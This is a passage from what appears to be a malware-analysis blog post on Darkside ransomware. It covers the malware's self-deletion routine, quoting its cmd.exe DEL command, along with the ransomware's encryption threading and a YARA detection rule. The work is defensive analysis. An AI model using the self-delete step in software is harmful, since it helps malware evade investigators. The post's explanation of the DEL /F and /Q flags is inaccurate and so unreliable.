At the end of the program, if SELF_DELETE_FLAG is set to 1 in the configuration, Darkside will execute a command to delete itself.
First, it gets the short path of the current malware executable by calling GetModuleFileNameW and GetShortPathNameW.
It decrypts the environment variable name “ComSpec” and uses it to get the path to CMD.EXE.
Finally, it calls ShellExecuteW to execute this command:
CMD.EXE /C DEL /F /Q short_malware_path >> NUL
This CMD.EXE command executes the DEL command. The /F flag is enabling auto-completion of path names entered, which is necessary to extend the short path into a full path. The /Q just turns echo off for stealth!

Figure 80: Cleaning up code block.
Darkside Encryption Speed Discussion
Darkside uses a unique combination of multithreading and recursive file traversal to find and encrypt files.
However, its speed is not that impressive due to the use of recursion.

Figure 81: CPU comparison between Babuk and Darkside.
We can clearly see that Darkside encryption speed is clearly lacking since it does not abuse 100% of the victim’s CPU.
This is because Darkside suffers from thread starvation. Each worker thread can execute the encryption code block relatively fast, but some of them are starved by the main thread and never gets a chance to do work.
By design, the main thread’s job is to recursively traverse through folders in a depth-first search manner, so the worker threads can only encrypt what the main thread sends them.
Starvation arises when the main thread can’t traverse and send files fast enough while the receiving threads already finish their work. Therefore, unless the main thread has a constant throughput of 32 files being sent to I/O completion ports at any given point in time, some thread will definitely be starved, and the CPU will not be fully utitlized.
Beside the fact that this throughput is almost impossible to obtain by a single thread, the total encryption time is still skewed toward the time it takes for the main thread to finish traversing the system.
This design ultimately defeats the purpose of using multithreading and I/O completion port.
YARA rule
rule DarksideRansomware1_8_6_2 {
  meta:
    description = "YARA rule for Darkside v1.8.6.2"
    reference = "http://chuongdong.com/reverse%20engineering/2021/05/06/DarksideRansomware/"
    author = "@cPeterr"
    tlp = "white"
  strings:
    $hash_alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
    $gen_key_buff = {89 54 0E 0C 89 44 0E 08 89 5C 0E 04 89 3C 0E 81 EA 10 10 10 10 2D 10 10 10 10 81 EB  10 10 10 10 81 EF 10 10 10 10 83 E9 10 79 D5}
    $dyn_api_resolve = {FF 76 FC 56 E8 91 FE FF FF 56 E8 ?? 69 00 00 8B D8 FF 76 FC 56 E8 85 FB FF FF 8B 46 FC 8D 34 06 B9 23 00 00 00 E8 5E 02 00 00 AD}
    $get_config_len = {81 3C 18 DE AD BE EF 75 02 EB 03 40 EB F2}
    $RSA_1024_add_big_num = {8B 06 8B 5E 04 8B 4E  08 8B 56 0C 11 07 11 5F 04 11 4F 08 11 57 0C}
    $CRC32_checksum = {FF 75 0C FF 75 08 68 EF BE AD DE FF 15 ?? ?? ?? 00 FF 75 0C FF 75 08 50 FF 15 ?? ?? ?? 00 31 07 FF 75 0C FF 75 08 50 FF 15 ?? ?? ?? 00 }
  condition:
    all of them
}
Samples
I got my sample from MalwareBazaar!
Huge shoutout to @JAMESWT_MHT for uploading the sample!
Special Thanks
A special thanks to Michael Gillespie for assisting me during the analysis and sharing his resources!
References
https://zawadidone.nl/2020/10/05/darkside-ransomware-analysis.html
https://ghoulsec.medium.com/mal-series-13-darkside-ransomware-c13d893c36a6
https://pastebin.com/mnvEUNaP
https://raw.githubusercontent.com/k-vitali/Malware-Misc-RE/master/2020-12-01-darkside-ransom-1.3-vk-cfg.raw
https://github.com/snemes/aplib